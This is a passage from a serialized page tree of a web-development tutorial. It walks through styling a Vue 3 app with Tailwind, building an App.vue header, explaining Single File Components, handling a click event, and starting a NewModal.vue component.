"},{type:b,tag:l,props:{},children:[{type:a,value:"src\u002Findex.css"}]},{type:a,value:" file during your Tailwind configuration, and imported it from "},{type:b,tag:l,props:{},children:[{type:a,value:"src\u002Fmain.js"}]},{type:a,value:". So, let's add our custom styles:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,dq]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F* index.css *\u002F"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,dr]},children:[{type:b,tag:c,props:{className:[d,ds]},children:[{type:a,value:fI}]},{type:a,value:" base"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,dr]},children:[{type:b,tag:c,props:{className:[d,ds]},children:[{type:a,value:fI}]},{type:a,value:" utilities"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,dr]},children:[{type:b,tag:c,props:{className:[d,ds]},children:[{type:a,value:fI}]},{type:a,value:" components"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,fJ]},children:[{type:a,value:ci}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,dr]},children:[{type:b,tag:c,props:{className:[d,ds]},children:[{type:a,value:fK}]},{type:a,value:" bg-stone-900"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can see, we're using the "},{type:b,tag:l,props:{},children:[{type:a,value:fK}]},{type:a,value:" directive to "},{type:b,tag:al,props:{},children:[{type:a,value:"apply"}]},{type:a,value:" the "},{type:b,tag:l,props:{},children:[{type:a,value:nl}]},{type:a,value:" utility to the body. If you're not very Tailwind-savvy, "},{type:b,tag:l,props:{},children:[{type:a,value:nl}]},{type:a,value:" is equivalent to the following CSS declaration:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,dq]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,fJ]},children:[{type:a,value:ci}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,ap]},children:[{type:a,value:"background"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,"hexcode","color"]},children:[{type:a,value:"#1c1917"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:mB},children:[{type:b,tag:j,props:{href:"#adding-a-header",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mC}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"qBoZvrN",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FqBoZvrN"},children:[{type:a,value:"\n  vue-2"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's time to delve into our second-most element: App.vue. It's the top-most component of our application."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Whatever you put inside this file will go straight into "},{type:b,tag:l,props:{},children:[{type:a,value:ni}]},{type:a,value:". Remember it? We mentioned it in the last paragraph of the section that covered "},{type:b,tag:l,props:{},children:[{type:a,value:c_}]},{type:a,value:". See how it all fits together? Magical!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62e02ea8cb6f0b99cc5ba095_hierarchy.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And with all that said, let's implement our overly-simplistic header:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u003C!-- App.vue --\u003E"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ed}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:aJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ee},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:aJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ft},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ed}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can see, we kept it pretty simply."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hey! I hid the Tailwind class-names from the code snipped above. Browse our code repository to see the full code."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"Ahem"}]}]},{type:b,tag:al,props:{},children:[{type:a,value:J}]},{type:a,value:" let's address the elephant in the room. What the heck is "},{type:b,tag:l,props:{},children:[{type:a,value:nm}]},{type:a,value:dl}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Before we get into that, let me explain a fundamental concept to you.. "},{type:b,tag:I,props:{},children:[{type:a,value:"Web components!"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Web components give developers the ability to create their own tags:"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cprofile-card\u003E"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cemoji\u003E"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cclose-button\u003E"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Ccode-editor\u003E"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"It's like magic!"}]}]},{type:a,value:" You get to encapsulate your own HTML, CSS, and JavaScript. Web components are an elegant way to create user-interfaces that resemble native apps. They're the future of the web."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"If this sounds cool to you, you're probably wondering how to create these things."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So let me introduce… "},{type:b,tag:I,props:{},children:[{type:a,value:"Single File Components!"}]},{type:a,value:" (SFCs)"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Javascript here"}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u003C!-- HTML here --\u003E"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ce}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,ce]},children:[{type:b,tag:c,props:{className:[d,dq]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F* CSS here *\u002F"}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ce}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can see, SFCs split a component's design into three logical parts, and they can come in any order:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"JavaScript logic:"}]},{type:a,value:fM},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cscript setup\u003E"}]},{type:a,value:") The brains of your component. Handles state, events, networking, etc…"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"HTML document:"}]},{type:a,value:fM},{type:b,tag:l,props:{},children:[{type:a,value:nm}]},{type:a,value:") The semantics of your component."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"CSS declarations:"}]},{type:a,value:fM},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cstyle scoped\u003E"}]},{type:a,value:") The style of your component."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Pretty neat, huh?"}]},{type:a,value:e},{type:b,tag:Y,props:{id:mD},children:[{type:b,tag:j,props:{href:"#listening-to-click-events",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mE}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As it currently stands, the \"new\" button doesn't do anything, and no one wants a useless button."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So let's change that! We must listen to a click event, and "},{type:b,tag:j,props:{href:fN,rel:[A,B,C],target:z},children:[{type:a,value:"in Vue, events"}]},{type:a,value:" work like this:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fO}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:ep}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"alert"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'button clicked!'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:nn}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ft},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We'll come back to the openModal function later, when we actually create the modal!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:mF},children:[{type:b,tag:j,props:{href:"#creating-a-modal-component",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mG}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's time to put the src\u002Fcomponents folder to good use. This is where we'll be housing all our custom components."}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"VwXaRbb",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FVwXaRbb"},children:[{type:a,value:"\n  vue-3"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What you can see in the image above is the \"New Modal\" component, written into the NewModal.vue file."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Create a new file at "},{type:b,tag:l,props:{},children:[{type:a,value:"src\u002Fcomponents\u002FNewModal.vue"}]},{type:a,value:". Fill it up with the usual SFC boilerplate:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F NewModal.vue"}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ce}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,ce]},children:[{type:b,tag:c,props:{className:[d,dq]},children:[{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ce}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's get the markup out of the way: (remember to use "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FGlossary\u002FSemantics",rel:[A,B,C],target:z},children:[{type:a,value:"the right semantics"}]},{type:a,value:p}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:lB}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cs}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:ak}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:bP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:dU}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:cT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:lC},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ct}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fu}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:cT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ct}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:lD},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fv},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:fw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:cU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:fx},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cs}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:eh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:lF},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:eh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Markup alone is not very useful without the JavaScript logic. Let's attach event handlers to our button 